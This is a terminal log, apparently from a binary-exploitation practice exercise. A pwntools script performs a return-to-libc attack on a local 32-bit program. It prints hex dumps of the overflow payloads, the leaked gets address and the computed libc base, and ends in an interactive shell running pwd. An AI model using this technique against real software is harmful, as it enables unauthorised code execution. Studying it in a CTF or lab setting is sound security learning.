 pwn@ubuntu:~/BinaryMusings/20230331$ python3 ret2libc3.py
[+] Starting local process './ret2libc3' argv=[b'./ret2libc3'] : pid 4239
[DEBUG] Received 0x6 bytes:
    b'hello\n'
[DEBUG] Sent 0x29 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  10 83 04 08  │aaaa│aaaa│aaaa│····│
    00000020  3b 84 04 08  0c a0 04 08  0a                        │;···│····│·│
    00000029
[DEBUG] Received 0x13 bytes:
    00000000  f0 03 da f7  b0 0c da f7  50 95 d5 f7  0a 68 65 6c  │····│····│P···│·hel│
    00000010  6c 6f 0a                                            │lo·│
    00000013
[*] gets addr: 0xf7da03f0
[*] libc base: 0xf7d41000
[DEBUG] Sent 0x29 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  b0 bd d7 f7  │aaaa│aaaa│aaaa│····│
    00000020  11 11 11 11  2b cb e9 f7  0a                        │····│+···│·│
    00000029
[*] Switching to interactive mode
\xb0\x0c\xf7P\x95\xd5\xf7
hello
$ pwd
[DEBUG] Sent 0x4 bytes:
    b'pwd\n'
$
[DEBUG] Sent 0x1 bytes:
    b'\n'
[DEBUG] Received 0x21 bytes:
    b'/home/pwn/BinaryMusings/20230331\n'
/home/pwn/BinaryMusings/20230331
$